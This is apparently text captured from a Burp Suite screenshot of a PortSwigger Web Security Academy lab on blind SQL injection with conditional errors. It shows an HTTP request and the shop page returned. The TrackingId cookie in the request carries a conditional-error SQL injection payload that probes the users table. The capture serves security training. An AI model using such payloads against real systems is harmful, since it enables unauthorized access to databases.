 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a80009903bd8254800a0db400d800c8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a80009903bd8254800a0db400d800c8.web-security-academy.net
9 Sec-Websocket-Key: 45VKjAHQVc+aRZbrFwNCxw==
10 Cookie: TrackingId=cVuKOgGOTJ6stVqe'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE
username='admini')||'; session=lmtuhHVlHa9KrjdOCbrX4G5LfuW2j14U
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
ZZZZZZ Bed - Your New Home
Office
Cheshire Cat Grin
$93.33
Giant Pillow Thing
$82.85
Six Pack Beer Belt
$84.15
11,487 bytes | 249